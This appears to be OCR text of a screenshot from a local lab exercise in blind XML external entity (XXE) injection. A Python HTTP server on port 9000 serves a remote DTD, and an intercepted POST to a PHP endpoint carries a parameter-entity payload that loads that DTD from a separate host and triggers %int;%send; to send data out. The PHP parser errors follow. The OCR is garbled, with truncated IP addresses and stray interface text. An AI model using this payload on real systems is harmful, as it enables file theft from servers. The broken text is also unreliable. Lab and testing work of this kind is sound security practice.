 ~ » j xxe
/home/ubuntu/Tools/XXEinjector
~/Tools/XXEinjector(master*) » ls
1 2 README.md XXE XXEinjector.rb
~/Tools/XXEinjector(master*) » cd XXE
~/Tools/XXEinjector/XXE(master*) » python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 ...
2 .66 - - [09/May/2019 09:33:43] "GET /test.dtd HTTP/1.0"
21 9.66 - - [09/May/2019 09:53:58] "GET /test.dtd HTTP/1.0"
Raw Params Headers Hex XML JSON Decoder
POST /php/XXE/xml.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 109
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://118. :9000/test.dtd">
%remote;%int;%send;
]>
? < + > Type a search term 0 matches
Done
Raw Headers Hex JSON Decoder
Content-Length: 1163
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>: DOMDocument::loadXML(): EntityValue: '%' forbidden except for entities references
in http://1 :9000/test.dtd, line: 2 in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): xmlParseStringPEReference: no name in
http://1 99:9000/test.dtd, line: 2 in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Notice</b>: DOMDocument::loadXML(): PEReference: %int; not found in Entity, line: 3 in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Notice</b>: DOMDocument::loadXML(): PEReference: %send; not found in Entity, line: 3 in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Start tag expected, '&lt;' not found in Entity, line: 4 in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>: simplexml_import_dom(): Invalid Nodetype to import in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>7</b><br />
? < + > Type a search term 0 matches
1,342 bytes | 79 milli